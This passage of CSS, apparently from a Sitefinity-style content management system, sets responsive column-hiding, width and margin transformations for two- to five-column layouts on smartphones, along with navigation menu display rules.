                                .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20 {width: 100% !important;}/* 
                                    25+25+25+25
                                    Transformation in four rows, one column
                                    */

                                    body { min-width: 0 !important; }
                                    .sfPublicWrapper { width: auto !important; }

                                    .sf_colsOut.sf_4cols_1_25,
                                    .sf_colsOut.sf_4cols_2_25,
                                    .sf_colsOut.sf_4cols_3_25,
                                    .sf_colsOut.sf_4cols_4_25 {
	                                    width: 100% !important;
                                    }
                                    .sf_colsOut.sf_4cols_2_25 .sf_colsIn,
                                    .sf_colsOut.sf_4cols_3_25 .sf_colsIn,
                                    .sf_colsOut.sf_4cols_4_25 .sf_colsIn {
	                                    margin-left: 0 !important;
	                                    margin-right: 0 !important;
                                    }

                                    /*------------------- 5 columns layout, 1 hidden, 4 left --------------- */
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_3_20, 
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_4_20,
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_5_20,
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_3_20, 
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20,
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_5_20,
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20,
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20,
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20,
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20,
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_1_20, 
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20, 
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20,
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20 {width: 100% !important;}


                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_2_20 .sf_5cols_2in_20, 
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20, 
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_smathphonesdefault_5cols_hide_1 .sf_colsOut.sf_5cols_5_20 .sf_5cols_5in_20,
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20, 
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_smathphonesdefault_5cols_hide_2 .sf_colsOut.sf_5cols_5_20 .sf_5cols_5in_20,
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_2_20 .sf_5cols_2in_20, 
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20,
                                    .sf_smathphonesdefault_5cols_hide_3 .sf_colsOut.sf_5cols_5_20 .sf_5cols_5in_20,
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_2_20 .sf_5cols_2in_20, 
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20,
                                    .sf_smathphonesdefault_5cols_hide_4 .sf_colsOut.sf_5cols_5_20 .sf_5cols_5in_20,
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_2_20 .sf_5cols_2in_20, 
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_3_20 .sf_5cols_3in_20,
                                    .sf_smathphonesdefault_5cols_hide_5 .sf_colsOut.sf_5cols_4_20 .sf_5cols_4in_20 {margin: 0 !important;}/* 
                                    20+20+20+20+20
                                    Transformation in five rows, one column
                                    */

                                    body { min-width: 0 !important; }
                                    .sfPublicWrapper { width: auto !important; }

                                    .sf_colsOut.sf_5cols_1_20,
                                    .sf_colsOut.sf_5cols_2_20,
                                    .sf_colsOut.sf_5cols_3_20,
                                    .sf_colsOut.sf_5cols_4_20,
                                    .sf_colsOut.sf_5cols_5_20 {
	                                    width: 100% !important;
                                    }
                                    .sf_colsOut.sf_5cols_2_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_3_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_4_20 .sf_colsIn,
                                    .sf_colsOut.sf_5cols_5_20 .sf_colsIn {
	                                    margin-left: 0 !important;
	                                    margin-right: 0 !important;
                                    }.sfNavWrp.vertical .sfNavSelect
{
       display: block;
}
.sfNavWrp.vertical .sfNavList,.sfNavWrp.vertical .sfNavList.sfShown, .sfNavWrp.vertical .sfNavToggle
{
       display: none;
}
.sfNavWrp.superior .sfNavToggle
{
        display: inline-block;
}
.sfNavWrp.superior .sfNavList, .sfNavWrp.superior .sfNavSelect, .sfNavWrp.superior .k-plus, .sfNavWrp.superior .k-minus
{
        display: none;
}
.sfNavWrp.superior .sfNavList.sfShown
{
        display: block;
}
.sfNavWrp.superior li
{
        margin-left: 0;
        float: none !important;
}
.sfNavWrp.superior ul.sfNavHorizontalSiteMap > li, .sfNavWrp.superior .sfLevel1
{
        margin-bottom: 10px;
}
.sfNavWrp.superior .k-animation-container, .sfNavWrp.superior .k-menu .k-group, .sfNavWrp.superior .k-treeview .k-group .k-group
{
        position: static !important;
        display: block !important;
        transform: none !important;
}
.sfNavWrp.superior .k-group
{
        margin-left: 10px;
}
/*------------------------------------------------
                                               1 of 1 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_1cols_hide_1 .sf_1col_1_100 {display: none}

                                            /*------------------------------------------------
                                               1 of 2 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_1_25,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_1_33,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_1_50,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_1_67,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_1_75,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_2_25,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_2_33,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_2_50,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_2_67,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_2_75 {display: none}

                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_25,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_1_25,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_33,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_1_33,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_50,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_1_50,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_67,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_1_67,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_75,
                                            .sf_smathphonesdefault_2cols_hide_2 .sf_2cols_1_75 {width: 100% !important}
                                            
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_25 .sf_2cols_2in_25,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_33 .sf_2cols_2in_33,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_50 .sf_2cols_2in_50,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_67 .sf_2cols_2in_67,
                                            .sf_smathphonesdefault_2cols_hide_1 .sf_2cols_2_75 .sf_2cols_2in_75 {margin-left: 0}



                                            /*------------------------------------------------
		                                       1 of 3 is hidden (default transformations)
                                            --------------------------------------------------*/
                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_1_33,
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_2_34,
                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_3_33,
                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_1_25,
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_2_50,
                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_3_25 {display: none}

                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_2_34, 
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_1_33,
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_2_34,
                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_3_33,
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_1_25, 
                                            .sf_smathphonesdefault_3cols_hide_2 .sf_3cols_3_25 {width: 50%}

                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_2_50,
                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_2_50 {width: 67%} 

                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_3_25,
                                            .sf_smathphonesdefault_3cols_hide_3 .sf_3cols_1_25 {width: 33%}

                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_2_50 .sf_3cols_2in_50,
                                            .sf_smathphonesdefault_3cols_hide_1 .sf_3cols_2_34 .sf_3cols_2in_34 {margin-left: 0}


                                            /*------------------------------------------------
                                                2 of 3 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_3cols_hide_1.sf_smathphonesdefault_3cols_hide_2 .sf_3cols_3_33,
                                            .sf_smathphonesdefault_3cols_hide_1.sf_smathphonesdefault_3cols_hide_3 .sf_3cols_2_34,
                                            .sf_smathphonesdefault_3cols_hide_2.sf_smathphonesdefault_3cols_hide_3 .sf_3cols_1_33,
                                            .sf_smathphonesdefault_3cols_hide_1.sf_smathphonesdefault_3cols_hide_2 .sf_3cols_3_25,
                                            .sf_smathphonesdefault_3cols_hide_1.sf_smathphonesdefault_3cols_hide_3 .sf_3cols_2_50,
                                            .sf_smathphonesdefault_3cols_hide_2.sf_smathphonesdefault_3cols_hide_3 .sf_3cols_1_25 {width: 100% !important;}


                                             /*------------------------------------------------
                                                1 of 4 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_4 .sf_4cols_4_25 {display: none}


                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_2_25, 
                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_3 .sf_4cols_1_25, 
                                            .sf_smathphonesdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_2 .sf_4cols_1_25, 
                                            .sf_smathphonesdefault_4cols_hide_2 .sf_4cols_4_25 {width: 33%} 

                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_3 .sf_4cols_2_25 {width: 34%}

                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25,
                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_2_25 .sf_4cols_2in_25, 
                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_3_25 .sf_4cols_3in_25, 
                                            .sf_smathphonesdefault_4cols_hide_1 .sf_4cols_4_25 .sf_4cols_4in_25 {margin-left: 0;}


                                            /*------------------------------------------------
                                                2 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/


                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_3_25 {display: none}


                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2 .sf_4cols_4_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_4_25 {width: 50% !important;}
                                         

                                            /*------------------------------------------------
                                                3 of 4 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_1_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_3.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_2_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_4 .sf_4cols_3_25,
                                            .sf_smathphonesdefault_4cols_hide_1.sf_smathphonesdefault_4cols_hide_2.sf_smathphonesdefault_4cols_hide_3 .sf_4cols_4_25 {width: 100%}


                                            /*------------------------------------------------
                                                1 of 5 is hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_3 .sf_5cols_3_20 {display: none}

                                            .sf_smathphonesdefault_5cols_hide_1 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_2 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20 {width: 25%}


                                            /*------------------------------------------------
                                                2 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20 {display: none}

                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_2_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_5cols_3_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20, 
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20, 
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_5_20 {width: 33%}

                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20 {width: 34%}


                                            /*------------------------------------------------
                                                3 of 5 are hidden (default transformations)
                                            ------------------------------------------------*/

                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_2_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_3_20,
                                            .sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3.sf_smathphonesdefault_5cols_hide_4 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_1_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_4.sf_smathphonesdefault_5cols_hide_5 .sf_5cols_5_20 {display: none}

                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_4_20,
                                            .sf_smathphonesdefault_5cols_hide_1.sf_smathphonesdefault_5cols_hide_2.sf_smathphonesdefault_5cols_hide_3 .sf_5cols_5_20,
